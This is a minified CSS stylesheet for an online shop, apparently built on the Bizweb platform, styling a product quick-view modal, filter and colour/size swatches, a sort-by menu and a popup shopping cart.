.accordion .nav-item.active .tab-pane{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
#quick-view-product{bottom:0;left:0;overflow-x:auto;overflow-y:auto;position:fixed;right:0;top:0!important;z-index:9999}
#quick-view-product .product-info{color:#222;font-weight:300}
#quick-view-product .brand{color:#222}
#quick-view-product .available{margin:0;font-weight:400;color:#333}
#quick-view-product .available.outstock{color:#E55E5E}
#quick-view-product .head-qv .vend-qv{overflow:hidden}
#quick-view-product .head-qv .vend-qv .left_vend{float:left;line-height:24px;font-size:14px;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
#quick-view-product .head-qv .vend-qv .left_vend .loaisp{color:#f62d3e;margin-right:15px}
#quick-view-product .head-qv .vend-qv .left_vend .vendor_{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .left_vend .vendor_ span{color:#333}
#quick-view-product .head-qv .vend-qv .left_vend .line{margin:0 5px}
#quick-view-product .head-qv .vend-qv .left_vend b{color:#636363}
#quick-view-product .head-qv .vend-qv .hangsx,#quick-view-product .head-qv .vend-qv .soluong{font-size:14px;color:#969696}
#quick-view-product .head-qv .vend-qv .hangsx .name_ven,#quick-view-product .head-qv .vend-qv .soluong .name_ven{color:#969696;margin-right:15px}
#quick-view-product .head-qv .vend-qv .hangsx a,#quick-view-product .head-qv .vend-qv .soluong a{color:#969696}
#quick-view-product .head-qv .vend-qv .soluong{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .share_product_qv{display:inline;margin:0;list-style:none;float:left}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs{display:block;float:left;width:30px;height:30px;text-align:center;padding:4px;margin-right:5px}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs a .fa{font-size:14px;color:#fff}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs:hover{color:#f62d3e;border:solid 1px #f62d3e;background:#fff}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs:hover .fa{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .share_product_qv .fb{background:#3b5998}
#quick-view-product .head-qv .vend-qv .share_product_qv .googleplus{background:#dc4e41}
#quick-view-product .head-qv .vend-qv .share_product_qv .tw{background:#1da1f2}
#quick-view-product .head-qv .vend-qv .share_product_qv .pintrest{background:#cb2027}
#quick-view-product .head-qv .vend-qv .share_product_qv .linkedin{background:#324c83}
#quick-view-product .product-left-column .image-block{overflow:hidden;margin:0 auto;border:solid 1px #ebebeb;margin-bottom:10px}
#quick-view-product .product-left-column .image-block .view_full_size{position:relative;max-width:350px;display:block;margin:0 auto;padding:10px}
#quick-view-product .product-left-column .image-block .view_full_size .img-product{display:flex;width:100%;align-items:center;justify-content:center;max-height:350px;height:350px;text-align:center}
#quick-view-product .product-left-column .image-block .view_full_size .img-product .product-featured-image-quickview{max-height:100%}
#quick-view-product h3,#quick-view-product .h3{margin:0}
#quick-view-product .qwp-name{color:#f62d3e;font-size:24px;line-height:30px;margin:0;margin-bottom:8px;font-weight:600}
#quick-view-product .qwp-name a{color:#f62d3e}
#quick-view-product .qwp-name:hover>a{text-decoration:none;color:#f62d3e}
.product-featured-image-quickview{margin-bottom:10px;margin:0 auto}
#quick-view-product form{width:100%}
#quick-view-product form .selector-wrapper label{font-size:14px;width:85px;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:400;color:#636363;line-height:40px;margin-bottom:0}
#quick-view-product form .selector-wrapper .single-option-selector{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;width:35%;float:none;border-radius:3px}
#quick-view-product form .quantity_wanted_p{margin-top:10px}
#quick-view-product form label{display:inline-block;background-color:unset!important}
#quick-view-product form select{width:150px;display:inline-block;height:40px;float:left;margin-bottom:15px;margin-right:20px}
#quick-view-product .price{color:#474c5f;font-size:20px;font-weight:700;font-size:24px;line-height:28px}
#quick-view-product del{font-size:16px;color:#acacac;margin-left:10px;display:inline-block}
#quick-view-product #usefull_link_block{margin:10px 0}
#quick-view-product #usefull_link_block li a{color:#222;line-height:17px}
#quick-view-product .fancybox-overlay{display:block!important;height:100vh;background:none;z-index:100}
#quick-view-product .quick-view-product{position:absolute;width:970px;top:5%;height:auto;margin:0 auto;left:0;right:0;padding:30px;background-color:#fff;z-index:8011;border-radius:0}
#quick-view-product .prices{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;display:inline-block}
#quick-view-product .product-right-column .price-product-detail{margin:0;line-height:33px}
#quick-view-product .total-price{float:left;width:100%;display:block;margin-top:15px}
#quick-view-product .total-price span{font-size:1.07143em;font-weight:400;color:#222}
#quick-view-product .more-view-wrapper{overflow:hidden}
#quick-view-product .product-right-column .quantity_wanted_p{width:100%;margin-top:15px}
#quick-view-product .product-right-column .add_to_cart_detail{margin:15px 10px 15px 0;width:100%}
#quick-view-product .product-right-column .add_to_cart_detail.disabled{padding:0 20px}
#quick-view-product .product-right-column .btn-wishlist{margin-top:15px}
#quick-view-product .swatch{margin:1em 0}
#quick-view-product .swatch .swatch-element{margin:0 5px 5px 0}
#quick-view-product .loading-imgquickview{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}
#quick-view-product .availability,#quick-view-product .product-sku{line-height:28px;color:#f62d3e}
#thumbs_list_quickview{text-align:center;position:relative;margin-top:10px}
#thumblist_quickview{width:70%;margin:0 auto;overflow:hidden;padding:0;display:block}
#thumblist_quickview #thumblist{list-style-type:none;margin:0;overflow:hidden;position:static}
#thumblist_quickview .owl-row{margin-left:-3px;margin-right:-3px}
#thumblist_quickview .owl-item{float:left}
#thumblist_quickview .owl-item li.active>a{border:1px solid #f62d3e}
#thumblist_quickview .owl-item a{display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #ebebeb;margin:0 auto;height:75px;width:75px}
#thumblist_quickview .owl-item img{max-width:100%!important;max-height:100%!important;width:auto;margin:0 auto}
#thumblist_quickview .thumb_item{border:1px solid #e6e6e6}
#thumblist_quickview .owl-next,#thumblist_quickview .owl-prev{width:16px;height:16px;margin-top:-8px;font-size:0}
#thumblist_quickview .owl-next:before{content:"\f105";font-family:'FontAwesome';font-size:16px;right:25px;top:23px}
#thumblist_quickview .owl-prev:before{content:"\f104";font-family:'FontAwesome';font-size:16px;left:25px;top:23px}
#thumblist_quickview .owl-next:before,#thumblist_quickview .owl-prev:before{font-size:18px;line-height:26px;color:#333;text-shadow:none;position:absolute;width:26px;height:26px;text-align:center}
#thumblist_quickview .owl-next:hover:before,#thumblist_quickview .owl-prev:hover:before{background:transparent;color:#333;cursor:pointer}
@media (max-width: 1199px) {
#quick-view-product,.quickview{display:none!important}
}
.fancybox-close{position:absolute;top:-12px;right:-12px;width:25px;height:25px;cursor:pointer;z-index:8040;color:#fff;text-align:center;background:#333;line-height:25px;border-radius:50%}
.quickview-info{padding-bottom:10px}
.quickview-info .reviews_qv{margin-top:0;width:100%;overflow:hidden}
.quickview-info .reviews_qv .bizweb-product-reviews-badge{margin:0 auto;padding:0;float:left}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div{padding:0}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div p{margin-left:10px}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div img{display:none}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:13px}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{font-family:'FontAwesome';content:"\f006";color:#ebebeb}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{font-family:'FontAwesome';content:"\f006";color:#ffde3c}
.quickview-info .reviews_qv .text_revi{position:relative;line-height:27px;font-size:13px;color:#7b7b7b;font-weight:500;margin-left:10px;padding-left:10px}
.quickview-info .reviews_qv .text_revi:before{content:"|";position:absolute;color:#7b7b7b;left:0;line-height:27px}
.quick_option .quantity_wanted_p .soluong_h{width:100px;line-height:40px;display:inline-block;float:left;font-weight:400;font-size:14px;color:#636363}
.quick_option .quantity_wanted_p .input_qty_qv{width:150px;display:inline-block;float:left;position:relative;margin-right:10px;padding:0;margin-bottom:20px;border:none;box-shadow:none;height:40px}
.quick_option .quantity_wanted_p .input_qty_qv .num_1{font-size:27px;border:solid 1px #e5e5e5;border-top-left-radius:3px;border-bottom-left-radius:3px;display:inline-block;width:40px;height:40px;line-height:40px;background:#fff;float:left;color:#333;text-align:center;padding:0}
.quick_option .quantity_wanted_p .input_qty_qv .num_2{font-size:22px;border:solid 1px #e5e5e5;border-top-right-radius:3px;border-bottom-right-radius:3px;display:inline-block;width:40px;height:40px;line-height:40px;background:#fff;float:left;color:#333;text-align:center;padding:0}
.quick_option .quantity_wanted_p .input_qty_qv input{margin:0;padding:0;display:block;float:left;height:40px;border-right:none;border-left:none;width:70px;text-align:center;box-shadow:none;border-radius:0;font-size:15px}
.quick_option .contacts{display:inline-block;float:left;text-align:left;width:100%;position:relative;margin-bottom:5px;margin-top:10px}
.quick_option .contacts .block_phone{font-size:13px;line-height:30px;color:#333;padding:0 0 0 40px;display:block;font-weight:400;position:relative}
.quick_option .contacts .block_phone:before{content:"";background-image:url(icon_tuvand3df.png?1529658217703);background-repeat:no-repeat;background-position:center;background-size:contain;width:30px;height:30px;position:absolute;left:0;top:0}
@media (max-width: 991px) {
.quick_option .contacts .block_phone:before{top:10px}
}
.quick_option .contacts .block_phone div{display:inline-block;float:left}
@media (min-width: 768px) and (max-width: 991px) {
.quick_option .contacts .block_phone div{padding-left:40px}
}
@media (max-width: 767px) {
.quick_option .contacts .block_phone div{padding-left:40px;text-align:left}
}
.quick_option .contacts .block_phone a{margin-left:5px;font-size:13px;color:#f62d3e;font-weight:700;line-height:30px;text-decoration:none}
.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a,.quickview-product .product-single .h1 a{font-size:1.42857em}
.quickview-product .product-single .price{font-size:1.85714em}
.quickview-product .content{padding:30px}
.quickview-product .product-name{margin:0 0 10px!important}
.quickview-product .review{margin-bottom:10px}
.quickview-product .review:before{content:" ";display:table}
.quickview-product .review:after{content:" ";display:table;clear:both}
.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}
.quickview-product .review .spr-badge .spr-icon{margin:0}
.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}
.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}
.quickview-product span.available{display:none}
.quickview-product span.available.active{display:block}
.quickview-product .product-description{font-size:13px;line-height:22px;color:#707070;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;margin-bottom:20px}
.quickview-product .view-more{font-size:13px}
.quickview-product .view-more:hover{color:#f62d3e;text-decoration:none}
.quickview-product .product-actions{border:none;padding:0;margin:0}
.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}
.quickview-product .product-media{position:relative;min-width:400px}
.quickview-product .product-media:before{content:" ";display:table}
.quickview-product .product-media:after{content:" ";display:table;clear:both}
.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}
.quickview-product .more-views a{display:block;overflow:hidden;height:100%}
.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.quickview-product .border-bottom-qv{padding:2px 0;border-left:0;border-right:0;display:block;margin-top:15px;margin-bottom:25px}
.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}
.quickview-product form{margin:0}
.quickview-product .product-actions .product-single-quantity{margin-bottom:0}
.quickview-product .product-single .product-description{margin:0 0 25px}
.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}
.quickview-product .details{margin:0 0 8px}
.filter-container{margin-bottom:30px}
.filter-group{padding:10px 0 20px}
.filter-group ul{max-height:235px;overflow-y:auto}
.filter-group ul.size_xx{overflow-y:inherit!important}
.filter-group ul::-webkit-scrollbar-track{border-radius:10px;background-color:#ebebeb;width:5px}
.filter-group ul::-webkit-scrollbar{width:5px;background-color:#ebebeb}
.filter-group ul::-webkit-scrollbar-thumb{border-radius:10px;background-color:#757c97;width:5px}
.filter-group-title{display:block;font-size:1.28571em;margin-bottom:10px}
.filter-group{position:relative}
.filter-item{margin:0;cursor:pointer;line-height:40px;min-width:100%;float:left;padding-right:10px;padding:0 15px}
.filter-item .label_relative{position:relative}
.filter-item .label_relative .filter_tt{padding-left:5px;display:inline-block}
.filter-item.filter-color-size{min-width:0;padding:0}
.filter-item.filter-size{min-width:0;padding:0;background:#fff;text-align:center;margin-right:5px;margin-bottom:5px;line-height:25px;color:#252525;position:relative}
.filter-item.filter-size .fa{opacity:0;width:30px;height:30px;position:relative}
.filter-item.filter-size .tags_size{color:#474c5f}
.filter-item .name_color{line-height:25px;display:inline-block;height:20px;position:absolute;font-size:14px;color:#9297ad;text-transform:inherit}
.filter-item *{cursor:pointer;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400}
.filter-item.size .tags_size{width:50px;height:25px;font-size:13px;display:inherit;position:relative}
.filter-item.size .tags_size:before{display:block;content:"";width:50px;height:25px;position:absolute;left:0;top:0;border-radius:3px;border:1px solid #ddd}
.filter-item.size input:checked+.tags_size:before{border-color:#f62d3e}
.filter-item.color{min-width:20px;padding-right:10px}
.filter-item.color a,.filter-item.color label{font-family:'Arial',sans-serif;width:100%;height:100%;display:inline-block;font-size:0;line-height:40px}
.filter-item.color .fa{margin-right:0;width:22px;height:22px;border-radius:50%;background:red;position:relative}
@media (max-width: 991px) {
.filter-item.color .fa{margin-right:5px}
}
.filter-item.color .fa:before{display:none}
.filter-item.color .fa.trang:hover:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0;border-radius:50%;border:1px solid transparent}
.filter-item.color .fa:hover:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%;border:1px solid transparent}
.filter-item.color input:checked+.fa:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0;border:none;background:none}
.filter-item.color input:checked+.fa.trang:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0}
.filter-item.color input:checked+.fa:after{font-family:'FontAwesome';display:block;content:"\f00c";color:#fff;font-size:11px;width:22px;height:22px;position:absolute;left:6px;top:4px}
.filter-item.color input:checked+.fa.trang:after{font-family:'FontAwesome';display:block;content:"\f00c";color:#111;font-size:13px;width:30px;height:30px;position:absolute;left:9px;top:6px}
.filter-item--green :hover{color:#f62d3e}
.filter-item--half{display:inline-block;width:48%;white-space:nowrap;overflow:hidden;margin-right:3px}
.filter-item--check-box input{display:none}
.filter-item--check-box .fa{margin-right:5px;width:14px;font-size:18px;line-height:40px;position:relative;top:2px}
.filter-item--check-box input+.fa:before{content:"";margin-right:5px;border-radius:2px;font-size:18px;border:solid 1px #ebebeb;line-height:40px;position:absolute;top:-15px;height:15px!important;width:15px}
.filter-item--check-box input:checked+span{color:#f62d3e}
.filter-item--check-box input:checked+.fa,.filter-item--check-box input+span{color:#f62d3e}
.filter-item--check-box input:checked+.fa:after,.filter-item--check-box input+span:after{font-family:'FontAwesome';content:"\f00c";color:#fff;position:absolute;width:15px;height:15px;line-height:15px;top:-15px;font-size:12px;left:2px}
.filter-item--check-box input:checked+.fa:before,.filter-item--check-box input+span:before{border-color:#f62d3e;background:#f62d3e}
.filter-container__selected-filter{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}
.filter-container__selected-filter-header{margin-bottom:5px}
.filter-container__selected-filter-header-title{font-size:18px;font-weight:700;color:#0038AE}
.filter-container__clear-all{float:right;color:#333;margin-top:3px}
.filter-container__selected-filter-item{padding:3px 0}
.filter-container__selected-filter-item>a{color:#333;font-size:.92857em}
.filter-container__selected-filter-item .fa{margin-right:10px;color:#F44336}
#sort-by{float:right;font-size:12px;text-align:left}
#sort-by .button-asc,#sort-by .button-desc{background-color:#f8f8f8;box-shadow:none;float:right;height:30px;line-height:28px;margin-left:5px;text-align:center;width:30px}
#sort-by label{float:left;font-weight:400;line-height:33px;font-size:13px;margin-right:6px;margin-bottom:0}
#sort-by ul{margin:0;padding:0;list-style:none;display:inline;float:right}
#sort-by a:link,#sort-by a:visited{color:#333;text-decoration:none}
#sort-by>ul>li{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer;line-height:30px;background-image:url(ico-selectd3df.png?1529658217703)!important;border-radius:3px}
#sort-by>ul>li:hover{border-bottom-right-radius:0;border-bottom-left-radius:0}
#sort-by li{background:none repeat scroll 0 0 #fff;cursor:pointer;margin:0 auto;outline:medium none;padding:0 20px;position:relative;width:170px;float:left;color:#333;border:1px solid #ebebeb;font-size:14px}
#sort-by li>a{display:inline-block;width:100%;line-height:36px;transition:all 0 ease-in-out}
#sort-by li>a:hover{color:#f62d3e}
#sort-by li li{width:100%;margin-top:0;border-top:none;border-right:none;border-left:none}
#sort-by li li a:hover{color:#f62d3e}
#sort-by li:hover{background-color:#fff}
#sort-by li li:hover{background-color:#fff;color:#007fb8}
#sort-by ul ul{position:absolute;visibility:hidden;width:170px;left:-1px;top:30px;background:none repeat scroll 0 0 #F8F8F8;z-index:10000;border-top:none;border:1px #F0F0F0 solid;border-radius:4px;overflow:hidden}
#sort-by ul ul ul{position:absolute;left:100%;top:-2px;border:solid 1px transparent}
#sort-by li:hover>ul{visibility:visible}
.filter-container__selected-filter{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}
.filter-container__selected-filter-header{margin-bottom:5px}
.filter-container__selected-filter-header-title{font-size:18px;font-weight:700;color:#0038AE}
.filter-container__clear-all{float:right;color:#333;margin-top:3px}
.filter-container__selected-filter-item{padding:3px 0}
.filter-container__selected-filter-item>a{color:#333;font-size:.92857em}
.filter-container__selected-filter-item .fa{margin-right:10px;color:#F44336}
#popup-cart{top:0!important}
#popup-cart-desktop{width:900px;background:#fff;float:none;margin:0 auto;position:relative;top:7%;bottom:10%;border-radius:4px}
#popup-cart-desktop .wrap_popup{padding:0 20px 20px;width:100%;float:left}
#popup-cart-desktop .title-popup-cart{font-family:'Arial',sans-serif;margin-bottom:13px;font-size:16px;padding-right:15px;font-weight:400;padding:20px;background:#f62d3e}
#popup-cart-desktop .title-popup-cart img{width:24px;display:inline-block;float:left}
#popup-cart-desktop .title-popup-cart .cart_name_style{color:#ffde00}
#popup-cart-desktop .title-popup-cart .your_product{padding-left:30px;font-family:'Arial',sans-serif;font-size:16px;line-height:24px;color:#fff;font-weight:400;display:inherit}
#popup-cart-desktop .title-popup-cart i{color:#f62d3e;padding:5px;border:solid 1px;border-radius:50%}
#popup-cart-desktop .title-popup-cart .cart-popup-name{font-family:'Arial',sans-serif;font-size:16px;color:#ffe21c;font-weight:400}
#popup-cart-desktop .title-popup-cart .cart-popup-name a{color:#ffe21c}
#popup-cart-desktop .title-popup-cart .cart-popup-name:hover>a{text-decoration:none}
#popup-cart-desktop .title-quantity-popup{font-family:'Arial',sans-serif;font-weight:700;font-size:16px;line-height:18px;margin-bottom:20px;cursor:pointer;color:#333;width:100%;float:left}
#popup-cart-desktop .title-quantity-popup:hover{color:#f62d3e}
#popup-cart-desktop .title-quantity-popup img{width:18px;display:inline-block;float:left}
#popup-cart-desktop .title-quantity-popup .cart_status{line-height:26px;display:inline-block}
#popup-cart-desktop .title-quantity-popup .cart_status .fa{line-height:26px}
#popup-cart-desktop .title-quantity-popup .cart_status span{color:#f62d3e}
#popup-cart-desktop .title-quantity-popup .total-p{display:inline-block;float:right;text-align:left;line-height:28px;font-size:14px}
#popup-cart-desktop .title-quantity-popup .total-p .total-price{font-size:18px;font-weight:700;color:#f62d3e}
#popup-cart-desktop .content-popup-cart .thead-popup{border-top:solid 1px #e1e1e1;border-bottom:solid 1px #e1e1e1;border-left:solid 1px #e1e1e1;border-right:solid 1px #e1e1e1;float:left;width:100%;clear:both;background:#f9f9f9}
#popup-cart-desktop .content-popup-cart .thead-popup>div{font-family:'Arial',sans-serif;float:left;padding:10px;font-size:14px;color:#333;border-right:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .thead-popup>div:last-child{border-right:solid 1px #f9f9f9}
#popup-cart-desktop .content-popup-cart .thead-popup>div:first-child{padding:10px 20px;background:#fff}
#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(2),#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(3),#popup-cart-desktop .content-popup-cart .thead-popup>div:nth-child(4){background:#fff}
#popup-cart-desktop .content-popup-cart .tbody-popup{width:100%;float:left;clear:both;max-height:290px;overflow-y:scroll;overflow-x:hidden;border-top:none;border-right:solid 1px #e1e1e1;border-left:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar{background:#fff;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup ::-webkit-scrollbar-button{background:#fff}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-track{background:#fff;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-track-piece{background:#ebebeb;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup::-webkit-scrollbar-thumb{background:#ccc;width:5px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup{width:100%;float:left;clear:both;border-bottom:1px solid #e1e1e1;min-height:150px;position:relative;width:893px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup:last-child{border-bottom:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div{float:left;padding:15px 0;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div.border{border-left:solid 1px #ebebeb}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:first-child{border-left:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:nth-child(4){border-right:solid 1px #ebebeb}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div:last-child{border-left:0;position:absolute;right:0;padding-right:55px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a2,#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a3,#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4{border-left:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4{position:relative}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .a4:after{content:"";border-width:1px;height:100%;position:absolute;right:0;top:0;padding:0 .5px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-remove{font-family:'Arial',sans-serif;margin:0;position:relative;margin-top:50%;font-size:20px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image{display:block;padding:10px;float:left;width:120px;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image .product-image{width:90px;height:150px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex!important;flex-flow:column;justify-content:center}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image .product-image img{max-width:100%;height:auto}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info{display:block;float:left;width:100%;margin-left:10px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info p{margin:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a{font-family:'Arial',sans-serif;font-size:14px;line-height:19px;margin-bottom:5px;font-weight:400;position:relative;margin-top:7%;color:#333;padding-right:10px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a:hover{color:#f62d3e;text-decoration:none}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .variant-title-popup{font-size:13px;margin-bottom:5px;color:#333}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-remove a{font-size:13px;color:#888}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart{font-family:'Arial',sans-serif;font-size:13px;line-height:19px;display:block;color:#898989}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart .fa{color:#898989}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .remove-item-cart:hover{text-decoration:none}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .addpass{font-size:13px;margin-top:5px!important}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price{padding:45px 0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price span{display:block}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .price{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;color:#2e3553;font-size:14px;margin-top:-9px;line-height:25px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-price{color:#636363;font-size:14px;text-decoration:line-through;font-weight:500}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-divide{font-size:14px;color:#636363}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .qty_inputt{padding:35px 0;position:relative;width:90px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .num1{border-top-left-radius:3px;border-bottom-left-radius:3px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .num2{border-top-right-radius:3px;border-bottom-right-radius:3px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;margin-top:10px;width:25px;text-align:center;vertical-align:top;padding:0;color:#333;line-height:25px;font-size:15px;font-weight:100}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .items-count.btn-minus{line-height:20px;font-size:22px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .number-sidebar{border:1px solid #ddd;height:25px;text-align:center;width:35px;vertical-align:top;margin-right:-1px;margin-top:10px;display:inline-block;min-height:25px;padding:0;border-left:0}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .cart-price{display:block;padding:45px 0;font-family:'Arial',sans-serif;font-weight:400;color:#636363;font-size:14px;line-height:25px}
#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .cart-price span{font-size:14px;margin-left:15px;margin-top:-10px;display:block;color:#2e3553;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
#popup-cart-desktop .content-popup-cart .tfoot-popup{width:100%;float:left;clear:both}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1{padding:15px 0;border-top:solid 1px #e1e1e1}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship{font-size:13px;width:320px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship img{float:left;margin-right:10px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship p{line-height:20px;font-family:'Arial',sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:0;margin:15px 15px 0;padding-left:10px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship p:before{font-family:'FontAwesome';content:"\f0d1";font-size:16px;position:absolute;left:20px}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total .tongtien{margin:0;padding:0}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total .vanchuyen{font-weight:300;color:#f62d3e}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total span{font-weight:700;font-size:16px;color:#2e3553;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p{font-family:'Arial',sans-serif;font-size:14px;font-weight:400;padding:15px 0;padding-bottom:0;margin-bottom:0;color:#333;text-align:right}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p .total-price{color:#f62d3e;font-weight:700}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 a{cursor:pointer}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-continus-h{background:#ebebeb;float:right;margin-right:10px!important;display:inline-block;min-width:180px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;height:42px;line-height:42px;color:#474c5f;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-proceed-checkout{background:#f62d3e;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;float:right;min-width:180px;display:block;border:1px solid #f62d3e;margin-right:0!important;height:42px;line-height:42px;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;color:#fff}
#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-proceed-checkout:hover{background:#fff;border:1px solid #f62d3e;color:#f62d3e}
.modal{top:7%!important;padding-top:30px}
.fancybox-skin{background:#fff!important}
.modal-content{border:none;box-shadow:none;border-radius:.5rem;position:relative;background-color:#fff;background-clip:padding-box;outline:0}
